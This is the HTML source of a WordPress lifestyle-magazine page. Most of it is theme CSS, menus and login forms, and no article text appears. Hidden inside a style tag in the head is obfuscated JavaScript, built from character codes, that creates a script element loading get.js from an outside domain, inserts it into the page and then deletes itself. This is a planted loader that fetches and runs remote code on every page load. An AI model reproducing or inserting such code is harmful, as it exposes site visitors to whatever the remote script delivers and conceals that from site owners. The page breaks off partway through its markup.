.sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#2b78ff}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#2b78ff}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#2b78ff!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#2b78ff}</style>


<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#2b78ff}.tdm-btn-style2:before{border-color:#2b78ff}.tdm-btn-style2{color:#2b78ff}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #2b78ff;-moz-box-shadow:0 2px 16px #2b78ff;box-shadow:0 2px 16px #2b78ff}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #2b78ff;-moz-box-shadow:0 4px 26px #2b78ff;box-shadow:0 4px 26px #2b78ff}</style>

	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-9744 single-format-standard wp-theme-Newspaper td-standard-pack 5-tips-to-ace-college-entry-exams global-block-template-1 tdb_template_104 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a> <span></span><a id="register-link-mob">Join</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-112"><a href="https://www.hayridelive.com/category/lifestyle/"><i class="tdc-font-typcn tdc-font-typcn-heart-full-outline"></i>Lifestyle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-111"><a href="https://www.hayridelive.com/category/food/"><i class="tdc-font-typcn tdc-font-typcn-shopping-cart"></i>Food</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="https://www.hayridelive.com/category/wellness/"><i class="tdc-font-typcn tdc-font-typcn-camera"></i>Wellness</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-110"><a href="https://www.hayridelive.com/category/money/"><i class="tdc-font-typcn tdc-font-typcn-chart-area"></i>Money</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114"><a href="https://www.hayridelive.com/category/family/"><i class="tdc-font-typcn tdc-font-typcn-globe"></i>Family</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-613"><a href="https://www.hayridelive.com/category/home-garden/"><i class="tdc-font-typcn tdc-font-typcn-heart-full-outline"></i>Home &#038; Garden</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-616"><a href="https://www.hayridelive.com/category/relationships/"><i class="tdc-font-typcn tdc-font-typcn-heart-full-outline"></i>Relationships</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label for="register_email-mob">your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label for="register_user-mob">your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                
					
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </form>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hayridelive.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7"  style=" z-index: 999;">
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_7 .tdb-horiz-menu{margin:0 auto}.tdi_7 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_7 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_7 .tdb-horiz-menu>li>a{color:#000000;font-family:Poppins!important;font-size:12px!important;line-height:40px!important;font-weight:600!important;letter-spacing:0.5px!important}.tdi_7 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_7 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_7 .tdb-horiz-menu>li.current-menu-item>a,.tdi_7 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_7 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_7 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_7 .tdb-horiz-menu>li:hover>a{color:#3894ff}.tdi_7 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_7 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_7 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_7 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_7 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_7 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_7 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_7 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_7 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_7 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#3894ff}.tdi_7 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_7 .tdb-horiz-menu ul li>a{font-family:Poppins!important;font-size:12px!important;font-weight:600!important}@media (min-width:768px) and (max-width:1018px){.tdi_7 .tdb-horiz-menu>li>a{font-size:11px!important;line-height:36px!important}.tdi_7 .tdb-horiz-menu ul li>a{font-size:11px!important}}</style><div id=tdi_7 class="td_block_inner td-fix-index"><div class="menu-td-demo-custom-menu-container"><ul id="menu-td-demo-custom-menu" class="tdb-horiz-menu"><li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-107"><a href="https://tagdiv.com/about-us/"><div class="tdb-menu-item-text">About</div></a></li>
<li id="menu-item-108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-108"><a href="https://tagdiv.com/"><div class="tdb-menu-item-text">Contact</div></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_8" class="tdc-row"><div class="vc_row tdi_9  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}@media (max-width:767px){.tdi_9,.tdi_9 .tdc-columns{display:flex}.tdi_9 .tdc-columns{width:100%}.tdi_9,.tdi_9 .tdc-columns{flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}}@media (max-width:767px){.tdi_9{padding-top:5px!important;padding-bottom:5px!important;position:relative}}</style>
<div class="tdi_8_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_8_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("http://localhost/wp_011_living_pro/wp-content/uploads/2021/09/shutterstock_244757737-1024x682.jpg")!important;background-position:center center!important;opacity:0.2!important;background-size:cover!important}}</style></div><style>@media (max-width:767px){.tdi_8_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_12 td-pb-border-top td-living-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_12" >
<style>.tdi_12{border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (max-width:767px){.tdi_12{margin-top:-3px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_12{display:inline-block}.tdi_12 .tdb-logo-a,.tdi_12 h1{align-items:flex-start;justify-content:flex-start}.tdi_12 .tdb-logo-svg-wrap{display:block}.tdi_12 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_12 .tdb-logo-img-wrap{display:block}.tdi_12 .tdb-logo-text-tagline{margin-top:-6px;margin-left:0;display:block;color:#ffffff;font-family:Poppins!important;font-size:10px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:3px!important;}.tdi_12 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Poppins!important;font-size:30px!important;line-height:1.3!important;font-weight:700!important;text-transform:capitalize!important;letter-spacing:0.7px!important;}.tdi_12 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_12 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.hayridelive.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">living</span><span class="tdb-logo-text-tagline">Magazine</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-15px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}@media (max-width:767px){.tdi_13 .tdb-header-search-button-mob i{font-size:26px}.tdi_13 .tdb-header-search-button-mob svg{width:26px}.tdi_13 .tdb-header-search-button-mob i{width:48.1px;height:48.1px;line-height:48.1px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:48.1px;height:48.1px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_14 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_14" >
<style>@media (max-width:767px){.tdi_14{margin-left:8px!important}}</style>
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_14{display:inline-block}.tdi_14 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_14 .tdb-mobile-menu-button svg{width:27px}.tdi_14 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_14 .tdb-mobile-menu-button{color:#ffffff}.tdi_14 .tdb-mobile-menu-button svg,.tdi_14 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_14 .tdb-mobile-menu-button i{font-size:30px}.tdi_14 .tdb-mobile-menu-button svg{width:30px}.tdi_14 .tdb-mobile-menu-button i{width:48px;height:48px;line-height:48px}.tdi_14 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:48px;height:48px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M701.932 354.129h-609.987c-21.862 0-39.639-17.766-39.639-39.598 0-21.852 17.777-39.639 39.639-39.639h609.976c21.862 0 39.629 17.787 39.629 39.639 0.010 21.832-17.756 39.598-39.619 39.598v0zM932.086 560.782h-840.172c-21.842 0-39.598-17.766-39.598-39.639 0-21.852 17.756-39.639 39.598-39.639h840.182c21.852 0 39.598 17.787 39.598 39.639 0 21.873-17.756 39.639-39.608 39.639v0zM701.932 767.395h-609.987c-21.862 0-39.629-17.746-39.629-39.578 0-21.873 17.766-39.66 39.629-39.66h609.987c21.842 0 39.608 